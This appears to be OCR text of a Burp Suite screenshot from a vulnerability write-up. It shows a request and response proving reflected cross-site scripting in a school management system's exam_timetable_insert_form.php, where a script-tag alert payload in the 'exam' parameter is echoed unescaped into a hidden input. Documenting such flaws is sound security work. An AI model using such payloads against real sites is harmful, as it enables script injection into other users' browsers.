 Request
Pretty Raw Hex
\n
1 GET /std1/view/exam_timetable_insert_form.php?
exam=
1'"()%26%25<zzz><ScRiPt%20>alert(9700)</ScRiPt>
&grade= HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
69 </div>
<!--/.modal body-->
70 <div class="panel-footer
bg-blue-active">
71 <input type="hidden" id="
grade_id" name="grade_id" value=
"" />
72 <input type="hidden" id="exam_id
" name="exam_id" value="1'"
()&%<zzz>
<ScRiPt >
alert(9700)
</ScRiPt>
" />
73 <input type="hidden" name="do"
value="add_exam_timetable" />
74 <input type="hidden" name="
create_by" value="Admin" />
75 <button type="submit" class="btn
btn-info " id="btnSubmit" style
="width:100%;">
Submit
</button>
<!--MSK-000125-->
76 </div>
alert(9700)
1 match
INSPECTOR
Done
4,517 bytes | 7 millis